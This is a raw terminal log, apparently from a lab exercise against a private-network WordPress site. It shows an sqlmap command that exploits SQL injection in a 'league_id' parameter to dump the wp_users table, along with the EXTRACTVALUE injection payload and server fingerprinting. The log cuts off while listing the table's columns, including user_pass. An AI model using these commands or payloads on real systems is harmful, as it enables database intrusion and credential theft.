 kartuhitam@blackcard ~/Documents/PKSJ/sqlmap $ python sqlmap.py --url "http://192.168.100.19/wordpress/2017/11/04/hello-world/?league_id=1&season=Winter" --level=5 --ri
sk=3 --dbms=mysql --dump -D wordpress -T wp_users -p league_id
{1.1.11.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:30:19
[22:30:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: league_id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: league_id=1' AND EXTRACTVALUE(5856,CONCAT(0x5c,0x71627a7071,(SELECT (ELT(5856=5856,1))),0x71766b7071))-- PETp&season=Winter
---
[22:30:20] [INFO] testing MySQL
[22:30:20] [INFO] confirming MySQL
[22:30:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:30:20] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[22:30:20] [INFO] the SQL query used returns 10 entries
[22:30:20] [INFO] resumed: ID
[22:30:20] [INFO] resumed: bigint(20) unsigned
[22:30:20] [INFO] resumed: user_login
[22:30:20] [INFO] resumed: varchar(60)
[22:30:20] [INFO] resumed: user_pass
[22:30:20] [INFO] resumed: varchar(255)
[22:30:20] [INFO] resumed: user_nicename
[22:30:20] [INFO] resumed: varchar(50)
[22:30:20] [INFO] resumed: user_email
[22:30:20] [INFO] resumed: varchar(100)
[22:30:20] [INFO] resumed: user_url
[22:30:20] [INFO] resumed: varchar(100)
[22:30:20] [INFO] resumed: user_registered